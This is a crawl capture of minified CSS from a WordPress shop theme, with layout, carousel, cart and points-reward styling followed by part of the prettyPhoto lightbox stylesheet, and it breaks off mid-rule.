.widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-extrasmall .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-title-v1{text-align:center}.widget-text-heading.heading-title-v1 span{font-weight:300}.widget-text-heading.heading-title-v2 .widget-heading{color:#80b435;text-align:center}.widget-text-heading.heading-title-v3 .widget-heading{margin:0;line-height:53px;text-transform:uppercase;font-weight:700}.widget-text-heading.heading-title-v4 .widget-heading{text-align:center;line-height:53px;text-transform:uppercase;margin:0;font-weight:700;color:#80b435}.widget-text-heading.heading-title-v4.line-content:after{background:url(../../../../../../../themes/freshfood/images/border-title.jpg) no-repeat}.widget-text-heading.heading-title-v5 .widget-heading{text-align:center;font-weight:700;text-transform:uppercase;padding-bottom:23px}.widget-text-heading.heading-title-v5 .widget-heading:after{background:#eee;content:"";width:110px;height:1px;position:absolute;margin:auto;left:0;right:0;bottom:0}.widget-productcats .widget-heading h3{padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px}.widget-productcats .widget-heading .sub-categories{padding-top:20px}.widget-productcats .widget-heading .sub-categories a{color:#888;font-size:95%}.frontpage-posts .secondary-posts article.post:last-child{padding-bottom:0}.frontpage-posts .secondary-posts article.post:first-child{padding-top:0;border-top:none}.frontpage-posts .secondary-posts article.post .entry-title{font-size:24px;height:28px;overflow:hidden;text-transform:none}.frontpage-posts .secondary-posts article.post .entry-title a{color:#262626}.frontpage-posts .secondary-posts article.post .entry-title a:hover{color:#2b2b2b}.frontpage-posts .secondary-posts article.post .entry-description{height:50px;line-height:1.8;margin-bottom:30px;font-size:16px}.frontpage-posts .secondary-posts article.post .media-body{margin-top:22px}.frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:right}.frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-left:-85px;text-align:left;padding-left:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-right:-85px;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{text-align:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{padding-right:55px;padding-left:inherit}.frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:left}.frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:0;margin-right:-85px;text-align:right;float:right;padding-right:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-right:0;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:-85px;margin-right:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{text-align:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{padding-left:55px;padding-right:inherit}.frontpage-posts .secondary-posts .entry-meta>span{text-transform:none}.frontpage-posts .secondary-posts .entry-thumb{display:inline-block;width:40%;float:left}.rtl .frontpage-posts .secondary-posts .entry-thumb{float:right}.frontpage-posts .secondary-posts .media-body{background:#FFF;display:inline-block;padding-bottom:15px;padding-top:15px;position:relative;width:65%}@media (min-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post,.frontpage-posts .secondary-posts .post-items:nth-last-of-type(2) article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}@media (max-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}.vc_progress_bar .vc_single_bar{margin-bottom:10px!important}.vc_tta.vc_general .vc_tta-panel-title{font-size:14px!important}.vc_tta.vc_general .vc_tta-panel-title>a{position:relative;text-align:left}.rtl .vc_tta.vc_general .vc_tta-panel-title>a{text-align:right}.vc_tta.vc_general .vc_tta-panel-title>a:before{width:42px;height:100%;background-color:#000;position:absolute;top:0;content:""}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 42px 14px 20px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 20px 14px 42px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{right:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{left:0;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{right:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{left:18px;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 20px 14px 42px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 42px 14px 20px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{left:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{right:0;left:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{left:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{right:18px;left:auto}.vc_tta.vc_general .vc_tta-controls-icon{width:8px;height:8px}.vc_tta.vc_general .vc_tta-controls-icon:before,.vc_tta.vc_general .vc_tta-controls-icon:after{border-color:#fff!important}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a{position:relative}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a:before{background-color:#2b2b2b}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{background-color:#fff!important;padding:15px 0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title{background-color:#fff!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title h4{font-size:14px;font-weight:500;position:relative;font-family:"Roboto Slab"}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{border-bottom:1px solid #e9e9e9;margin-bottom:15px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-left:10px;margin-right:10px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{font-size:16px;text-transform:uppercase;font-weight:700;border:none;padding-left:0;padding-right:0;background-color:transparent}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_toggle_default.vc_toggle_color_default{margin-bottom:20px}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title{padding:10px 25px!important}.vc_toggle_default .vc_toggle_title{padding-left:20px;border:1px solid #e4e4e4;cursor:pointer;background-color:#f7f7f7}.vc_toggle_default .vc_toggle_title h4{text-transform:none}@media (max-width:767px){.vc_column_container [class^="vc_custom_"],.vc_column_container [class*="vc_custom_"]{margin:0!important}}.vc_row-no-padding{overflow:inherit!important}.navbar-mega .navbar-nav>li.dropdown .dropdown-menu{top:132%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);padding-right:12px}.navbar-mega .navbar-nav>li .dropdown-menu li{border:none}.navbar-mega .navbar-nav>li .dropdown-menu li a{font-style:normal;font-weight:400;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{position:relative;width:11px;border:none;height:35px;line-height:35px;float:right}.navbar-mega .navbar-nav>li .dropdown-menu li .caret:before{font-family:'revicons';font-size:15px;display:block;line-height:35px;text-align:center;content:'\e825';color:#979797}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:107%;top:-15px}.user-login .dropdown-menu{top:158%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);max-width:200px}.user-login .dropdown-menu li>a{font-style:normal;font-weight:300;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.page-id-13125 .products.products-grid{display:flex;max-width:1200px;margin:0 auto}.page-id-13125 .woocommerce div.product{max-width:250px}.custom2 .carousel-caption{padding-bottom:30px;top:0;display:flex;align-items:center}.custom2 .carousel-caption .div_100{display:block;margin-bottom:0;max-width:600px}.custom2 .carousel-caption .div_100 .div_70{width:100%}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:16px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom2 .carousel-inner>.item .img-mobi{display:none}.custom2 .tparrows:before{display:none}.custom2 .tparrows i{font-size:24px;color:#a4d9e9;display:block;line-height:calc(64px - 1px);text-align:center}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{display:block}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:60px}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:20px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom3 .carousel-caption{top:45px}.custom3 .carousel-caption .div_100{display:flex;align-items:center}.custom3 .carousel-caption .div_100 .div_70 .tslider{margin-top:0!important;padding:0!important}.custom3 .carousel-caption .div_100 .div_30 .isl1{top:0;transform:none;max-width:250px}.home .product-block{padding-top:10px}.home .product-block .meta .add-cart{margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{display:block;padding:20px 0;height:100%;text-align:left;margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg li{position:relative;z-index:2;font-size:15px;color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg a{color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active{display:inline-block}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active .title-active{color:#666;font-size:15px;font-weight:400;text-transform:none;margin:0;font-family:"Roboto Slab";line-height:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg h1.title-active.page-title:before{content:"/";padding:0 5px}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-top:0;border-bottom:1px solid #666}#sidebar-left-menu h3.widget-title{font-size:1.7rem;margin-bottom:10px;text-transform:uppercase;font-family:"Roboto Slab"}div#sidebar-left-menu{margin-bottom:30px}.menu-candles-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}#sidebar-left-menu .menu-candles-container li{border:0 solid transparent;padding:8px 0px!important}#active-sub-category .products-grid .product-block .meta .name{font-size:15px}.top_rated_section{clear:both;padding-bottom:100px}.top_rated_section .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.top_rated_section h3.section-title{font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}span.counter-selector{position:absolute;background:#58B7D4;color:#fff;height:21px;width:21px;top:-10px;text-align:center;border-radius:50%;right:-20px}div#cart-page{padding-top:50px}.pbr-topbar-v3 .tp_wishlist{margin:0 30px!important}span.counter-selector h1{font-size:0px!important}.pbr-topbar-v3 .blockUI.blockOverlay,.pbr-topbar-v3 .blockUI.blockMsg.blockElement{display:none!important}li.wishlist-li{display:inline-block;position:relative}li.wishlist-li .counter-selector{top:0}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{width:100%}.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover{border-width:0}div#yith-par-message-reward-cart{background:transparent;padding:0;border-top-color:transparent;display:none;text-align:center}.ywpar_apply_discounts_container{display:block!important}.ywpar-button-message{display:none}#poins-box div#yith-par-message-reward-cart{display:block}#poins-box .woocommerce-info::before{display:none}input#ywpar-points-max{width:90px;border:1px solid #58B7D4;height:45px;background:transparent;text-align:center}p.calculated_shipping .form-row.form-row-first{width:90px}p.calculated_shipping .form-row.form-row-last{width:245px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{width:245px}.woocommerce .woocommerce-info a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}#cart-page .ywpar_apply_discounts_container p.form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px;text-align:center}#poins-box div#yith-par-message-reward-cart{margin-bottom:0}#woocommerce-coupon-form input#coupon_code{height:47px;width:200px}p.text-poins{font-family:Roboto;font-style:normal;font-weight:400;font-size:18px;text-align:left;margin-bottom:0}.ywpar_apply_discounts_container{margin-top:10px}p.text-poins strong{float:right}.calculated_shipping .woocommerce-message{margin-bottom:0}.checkout div#yith-par-message-reward-cart{display:block}.checkout .ywpar_apply_discounts_container .form-row.form-row-last a#ywpar_apply_discounts{width:100%;background:transparent!important;border:1px solid #58B7D4;font-family:Roboto Slab;font-style:normal;font-weight:700;color:#58B7D4!important;font-size:16px;padding:5px 10px;line-height:15px;height:45px}.checkout .ywpar_apply_discounts_container p.form-row.form-row-first{width:90px}.checkout .ywpar_apply_discounts_container .form-row.form-row-last{float:left}#cart-page p.form-row.form-row-first{width:90px}#cart-page p.form-row.form-row-last{width:245px}#cart-page td#poins-box{border-width:0px!important;padding:0}#cart-page p.text-poins{border-top:1px solid #E9E9E9!important;padding:20px 10px 0}#cart-page .ywpar_apply_discounts_container{padding-bottom:20px;padding-left:12px;padding-right:12px}.single-product div#main{max-width:1200px;margin:0 auto;border-top:0}span.brad-text{padding:0}.single-product header#pbr-masthead{border-bottom:1px solid #80808061}ol.breadcrumb li:nth-child(2) .brad-text,ol.breadcrumb li:nth-child(2) .span-bread{display:none}.single-product .related-products .widget-title{padding-bottom:0;font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}.related-products .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.woocommerce-product-gallery .col-lg-9.col-md-9{width:100%}.woocommerce.woocommerce-page .product .images img{width:100%!important}#pbr-masthead.pbr-header-v3 #search-container.desktop-search{margin-top:-6px;display:block;position:relative;left:18px}.modal-backdrop.fade.in{display:none}.search_modal .modal-content{padding:0}.modal-header{display:none}span.input-group-addon.input-large.btn-search{padding-right:10px}.pbr-footer .social-icon-footer{margin-top:20px}.pbr-footer .social-icon-footer a i.fa{height:32px;width:32px;text-align:center;display:inline-block;vertical-align:middle;align-items:center;padding:5px;background:#3b5998;border-radius:6px;color:#fff;font-size:14px;line-height:22px;font-weight:700}.pbr-footer .social-icon-footer a i.fa.fa-instagram{background:#00bdec}.pbr-footer .social-icon-footer a i.fa.fa-twitter{background:#d40062}.cart_list .name{font-size:15px}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:20px;position:relative;left:15px;height:20px}div#info-box{margin-bottom:15px}p.social-icon-footer{font-size:20px}p.social-icon-footer a{margin-right:10px;color:#666}p.social-icon-footer i.fa{width:20px;font-size:15px}div#info-box i.fa{width:20px;font-size:15px}div#slider2:after{content:"*Prop-65 not required";bottom:10px;position:absolute;left:10px;font-size:13px;color:#666}.mb-search span.input-group-addon.input-large.btn-search{padding:0}.mb-search .modal-body span.fa.fa-search{position:relative;top:-11px;z-index:10;right:10px}.search_modal.mb-search input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:26px;position:relative;left:-16px;height:24px;top:15px}.search_modal.mb-search .modal{top:17%}@media screen and (max-width:980px){#stickyNavMobile.topbar-inner{height:80px}#pbr-masthead .cart-search{margin-top:12px!important}.home .entry-content-page{margin-top:0px!important}.home #primary{margin-top:0}.single-product div#main{padding-top:70px}.single-product .pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{margin-bottom:30px}}@media(max-width:800px){#pbr-off-canvas ul.user-login{display:block;padding-left:0;list-style:none;margin:0 15px;border-top:1px solid #D7D7D7;padding-top:20px;margin-top:30px;line-height:21px}#pbr-off-canvas ul.user-login a{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding:10px 0;display:block;text-transform:none}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head button{padding:9px 15px 10px;margin-right:10px;color:#000;float:right}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0}#pbr-off-canvas .offcanvas-head span{color:#000;text-transform:none;padding:15px 10px;display:block;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px}.post-type-archive-product .container{margin-top:30px!important}div#sidebar-left-menu{margin-bottom:30px;margin-top:30px;padding-bottom:30px}#sidebar-left-menu h3.widget-title{background:#666;padding:10px;color:#fff;cursor:pointer}.menu-candles-container{display:none}.menu-candles-container.collapsed.pressed{display:block}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{padding-bottom:20px;position:relative}.post-type-archive .order__action,.tax-product_cat .order__action{display:none}.products-top-wrap .category_title{padding:0;display:inline-block;clear:both;margin-top:20px;min-width:100%;float:left}.show-item{position:absolute;top:40%}}@media(max-width:767px){.site-main{margin-top:64px}}@media(max-width:414px){.custom2 .carousel-inner>.item img{display:none}.custom2 .carousel-inner>.item img.img-mobi{display:block}.custom2 .carousel-caption{padding-bottom:30px;top:40px;display:block;align-items:center}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:28px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:17px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom2 .carousel-control{opacity:1;top:20%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom2 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom2 .tp-rightarrow{opacity:1;top:20%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}.custom3 .carousel-caption{top:20px}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:25px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:0;padding-top:0}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:15px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .paslider br{display:none}.custom3 .carousel-caption .div_100 .div_70 .bslider{margin-top:10px;margin-bottom:20px;font-size:15px;padding:10px 15px}.custom3 .tparrows:before{color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .carousel-control{opacity:1;top:10%;transform:matrix(1,0,0,1,20,140);left:0;visibility:inherit;cursor:pointer;background:rgba(0,0,0,0);width:45px;height:45px;position:absolute;display:block z-index:1000;border-radius:50%;border:1px solid #a4d9e9}.custom3 .tparrows i{font-size:20px;color:#a4d9e9;display:block;line-height:calc(45px - 1px);text-align:center}.custom3 .tp-rightarrow{opacity:1;top:10%;transform:matrix(1,0,0,1,-20,140);left:90%;visibility:inherit}div#myCarousel.custom3{padding-top:0}.admin-bar div#myCarousel.custom3{padding-top:0}.custom3 .carousel-caption .div_100 .div_30 .isl1{max-width:150px}.custom3 .carousel-caption .div_100{display:block}}@media(max-width:320px){.custom2 .carousel-caption{top:25px}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:24px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:14px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 15px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:15px;margin-bottom:0;font-size:14px;border-radius:0!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212
body_size: 2270
content:
div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_x.png) 0 0 repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_y.png) 100% 0 repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_next.png) 100% no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_prev.png) 0 no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/default_thumb.png) 50% #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li.selected a,div.pp_default .pp_gallery ul li a:hover{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite_x.png) 0 100% repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/default/loader.gif) 50% no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnNext.png) 100% no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/loader.gif) 50% no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container 